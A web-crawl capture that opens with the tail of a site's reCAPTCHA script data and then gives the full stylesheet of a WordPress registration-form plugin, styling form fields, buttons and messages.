SMKWwog/KVPDuD4XCMKxAXPDhsKxw4NZwrRKw759wqbDssK9wpDChH3CiixxIMOnEUtqTRHDmGhSw73DmAzDssKTQycawo5jH1EDw5TCssOKfRfCtWdyC8ONMMODUsKtRcOnwo1YwpjCrT1MZjTDrVTDsCTCuF8ZCsO/w718HMOKYEUPw4/DkcK6OEJYcMOYecKiwrHCrQfCqAwycFdgwoXCvWnDiG/[base64]/Dq2nCoMKpEMO9e8KFd2nCoQbCtGfCsQhJwotwd8OyGMKIwpfCnG9JUFTCqcOzFAlbwrVowqQtwqgmUBJzwpc/MQzCnDLCrkBNwpPCucKKw4FEw7/DrcOjd381d8K1ZcOjw6VGTsOhw5Z6A2Mnw6DCq3EiVsOXSMKiZsOKwoQXQMKuw4zCvz4MBwUVWcO8XcK2w78OEWzDtld/OsOZwqTDrnfDkiJjwqvDnQXCtMK7w47DnwoVQiF3McOWwrkgTsKuw7XCq8KnwpfDjS49w5hqUFNOBMOBw7vCqnZ3U8Olwr7Clnw7BUbCuyAUWMOXLsKoVT3DpcOmccKcwrQDwoDDnyrClgpiIFhaI0nCtsOrPXfCuMK+HsKVdnxNGMOAw7VjWcOJw69owqfCjz/DmcKmdEXCvDrDtFTDmcKKw5gxS8KMwq/DrcO0M8ObwpPDt8OlwrYawqnDl8Okfhkbw5XDqEQbZi/Cn8OLIsO/NjYQBMKoMsKlVHgTw4MXPQDDjgzDqV/[base64]/wqB0w78XOsOSIHnDqsOwwqHCrcOYwqtBw7N5fAbCuXNGd8OJwrTDrFHDhsOeKsKhacOLwop+wqfDgFzDoXR5E8KKf8OGVGtxHMOvecK8wo9EEcKMViHCkcOCw5LDksKoR1/CsHcER8KkO3nDjcKQw6tGw64+E2wkGsKiC8K3wrrCgMODwrfDjsOKw7/CoyfDsMKgw6QBBWPClxLCp8OmQsKVw6TDiE8bw6DDr21Ww6nDj37CswA8X8K+wocIw4EKw7jCscORwonCmXRwVxjDgMOYUllGcsKvw5MbMDLCjMKewqbCvxNmw4QpWxNJ\x22],null,[\x22conf\x22,null,\x226LcDkoIhAAAAAJdDGHL1aSy8lDio1iWtZqzXzq9W\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,445],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://www.sepacstamps.eu:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22kXK8WGJkqHCaq6dnEkSFMkQUIbmSODJFWVZE+zHObY0\\u003d\x22,1,0,null,1,1769797649828,0,0,[10,121,61,11],null,[246,32,103,72],\x22RC-Xb_95u2e4st3Vw\x22,null,null,null,null,null,\x220dAFcWeA5YDyQv6BO-0aLYj-MMG24iwvBqPJQNk4QspxSooAcyAj4yZRrIapLCDzIXXnltgr1XY81nYr8HBYr_THma3bsKbMwkGA\x22,1769880449811]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.sepacstamps.eu/wp-content/plugins/simplr-registration-form/assets/skins/default.css?ver=6.1.9
body_size: 5501
content:
#simplr-form {
	padding:10px 5px;
	border-top: 1px dotted #eee;
	border-bottom: 1px dotted #eee;
	margin:10px;
	text-align:left;
}

#simplr-form h3 {
	width: 50%;
}

#simplr-form label {
	float:left;
	display:block;
	margin-right: 10px;
	width: auto;
	color:#333;
	font-style: italic;
	font-size: 0.8em;
}
#simplr-form .checkbox label {
	float:none;
	display:inline-block;
}

#simplr-form .date label {
	clear:both;
}

#simplr-message {
	border-radius: 6px;
	-webkit-border-radius: 6px;
	-moz-border-radius: 6px;
	padding:10px;
	width:90%;
	margin:10px 5px;
}

.simplr-message {
	margin:5px 0;
	padding:5px 10px;
	font-size:12px;
	border-radius: 6px;
	-webkit-border-radius:6px;
	-moz-border-radius:6px;
	opacity:0.7;
}

.success {
	background: #DFF2BF;
	color:#4F8A10;
	border-color: #4F8A10;
}

.error {
	background: #FFBABA;
	color: #D8000C;
	border-color: #D8000C;
}

form .error {
	min-height:50px;
}

.simplr-field,.option-field {
	margin:5px 0;
	display: block;
	padding-left:5px;
	border-radius: 6px;
	-webkit-border-radius: 6px;
	-moz-border-radius: 6px;
}

.simplr-field .left {color: #000;}
.simplr-field .required {color:red;}

#simplr-form input {
	width:90%;
	border-radius: 6px;
	-webkit-border-radius: 6px;
	-moz-border-radius: 6px;
	margin: 0 0 5px 0;
	border: 1px solid #ccc;
	background: #f9f9f9;
}

#simplr-form input[type=text] {
	padding: 5px;
	clear:both;
	float:left;
	background: #f9f9f9;
	box-shadow: inset 1px 1px 5px #ccc;
	-webkit-box-shadow: inset 1px 1px 5px #ccc;
	-moz-box-shadow: inset 1px 1px 5px #ccc;
}

#simplr-form input[type=text]:focus {
	background: #fff;
}

input[type="password"] {
  background: #f9f9f9;
  border: 1px solid #ccc;
  box-shadow: inset 1px 1px 1px rgba(0,0,0,0.1);
  -moz-box-shadow: inset 1px 1px 1px rgba(0,0,0,0.1);
  -webkit-box-shadow: inset 1px 1px 1px rgba(0,0,0,0.1);
  padding: 5px;
}

#simplt-form label {
	width:90%;
	clear:both;
	display:block;
	margin:5px;
}

#simplr-form textarea {
	margin:5px 0 10px 0px;
	clear:both;
	display: block;
	width:90%;
	clear:both;
	border-radius: 6px;
	-webkit-border-radius: 6px;
	-moz-border-radius: 6px;
		padding: 5px;
	background: white;
	box-shadow: inset 1px 1px 5px #ccc;
	-webkit-box-shadow: inset 1px 1px 5px #ccc;
	-moz-box-shadow: inset 1px 1px 5px #ccc;
}

#simplr-form .submit {
	clear:both;
	float:left;
	margin-right:9%;
		padding-left:5px;
}

#simplr-form input[type=radio],
#simplr-form input[type=checkbox] {
	display: inline;
	margin: 0px 5px;
	width:auto;
}

#simplr-form input[type=submit] {
	width:200px;
	border: 1px solid #666;
	color: #fff;
	border-radius: 6px;
	-webkit-border-radius: 6px;
	-moz-border-radius: 6px;
	background-image: linear-gradient(bottom, #219473 40%, #338C71 75%, #2A8065 89%);
	background-image: -o-linear-gradient(bottom, #219473 40%, #338C71 75%, #2A8065 89%);
	background-image: -moz-linear-gradient(bottom, #219473 40%, #338C71 75%, #2A8065 89%);
	background-image: -webkit-linear-gradient(bottom, #219473 40%, #338C71 75%, #2A8065 89%);
	background-image: -ms-linear-gradient(bottom, #219473 40%, #338C71 75%, #2A8065 89%);

	background-image: -webkit-gradient(
	linear,
	left bottom,
	left top,
	color-stop(0.4, #219473),
	color-stop(0.75, #338C71),
	color-stop(0.89, #2A8065)
	);

	box-shadow: 1px 1px 5px #555;
	-webkit-box-shadow: 1px 1px 5px #555;
	-moz-box-shadow: 1px 1px 5px #555;
	margin:5px 10px;

}
#simplr-form input[type=submit]:hover {
	color:#eee;
	cursor: pointer;
	background-image: linear-gradient(, #219473 40%, #338C71 75%, #2A8065 87%);
	background-image: -o-linear-gradient(, #219473 40%, #338C71 75%, #2A8065 87%);
	background-image: -moz-linear-gradient(, #219473 40%, #338C71 75%, #2A8065 87%);
	background-image: -webkit-linear-gradient(, #219473 40%, #338C71 75%, #2A8065 87%);
	background-image: -ms-linear-gradient(, #219473 40%, #338C71 75%, #2A8065 87%);

	background-image: -webkit-gradient(
		linear,
		left top,
		left top,
		color-stop(0.4, #219473),
		color-stop(0.75, #338C71),
		color-stop(0.87, #2A8065)
	);

}

#simplr-form input[type=submit]:active {
	box-shadow: none;
	-webkit-box-shadow: none;
	-moz-box-shadow:none;
}

form#add-field {
	margin:10px 0;
	padding:10px;
	background: #fff;
	border:1px solid #eee;
	border-radius:6px;
	-webkit-border-radius:6px;
	-moz-border-radius:6px;
}

form#add-field .option-field {
	clear:both;
	margin:10px 0;
	padding: 10px 0;
}

form#add-field label {
	width:200px;
	display: block;
	font-weight: bold;
	margin: 5px 0;
}

form#add-field input[type=text] {
	width: 300px;
}

form#add-field input[type='checkbox'] {
	width: 20px;
}

form#add-field .form-comment {
	clear:both;
	color: #999;
	font-size: 11px;
	font-style: italic;
}

form#add-field #choices {
	background:#f7f7f7;
	border: 1px solid #eee;
	padding: 0 10px;
}

#simplr-sub-nav {
	margin: 5px 0 10px 0;
	padding: 5px;
}

.add-field-button {
	margin-right:5px;
}

#recaptcha_widget_div {
	margin: 0 0 20px;
	padding: 5px;
	margin: 5px;
	border:1px solid #eee;
	background: #f7f7f7;
	width: 325px;
}

#recaptcha_table label {
	float:none;
}

.fb-button {
	float: right;
	font-family: "Helvetica", Arial, sans-serif;
	clear:both;
	margin:-10px 55px 5px 0;
	background: #f7f7f7;
	border: 1px solid #8b9dc3;
	border-radius:6px;
	-webkit-border-radius:6px;
	-moz-border-radius:6px;
	font-size: 12px;
	display: block;
	padding: 2px 10px;
	color: #3b5998;
}

.fb-button img {
	width: 155px;
	margin-left:10px;
}

.simplr-clr {
	clear:both;
}

p.description,span.description {
	color:#999;
	font-style: italic;
	font-size: 0.9em;
}

p.description {
	clear:both;
	margin: 5px 0;
}
